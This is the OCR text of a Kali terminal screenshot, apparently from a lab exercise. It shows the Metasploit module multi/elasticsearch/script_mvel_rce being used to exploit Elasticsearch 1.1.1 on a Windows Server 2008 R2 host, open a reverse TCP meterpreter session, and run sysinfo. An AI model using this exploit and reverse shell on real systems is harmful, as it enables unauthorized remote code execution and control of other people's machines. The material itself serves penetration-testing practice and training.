 kali@kali: ~
File Actions Edit View Help
-- ----
=> 0 ElasticSearch 1.1.1 / Automatic
msf6 exploit(multi/elasticsearch/script_mvel_rce) > check
[+] 10.0.3.5:9200 - The target is vulnerable.
msf6 exploit(multi/elasticsearch/script_mvel_rce) > exploit
[*] Started reverse TCP handler on 10.0.3.6:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (58037 bytes) to 10.0.3.5
[*] Meterpreter session 1 opened (10.0.3.6:4444 -> 10.0.3.5:49914) at 2025-01
-17 13:34:17 +0000
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\aICJ.jar' on
the target
meterpreter > sysinfo
Computer : vagrant-2008R2
OS : Windows Server 2008 R2 6.1 (amd64)
Architecture : x64
System Language : en_US
Meterpreter : java/windows
meterpreter >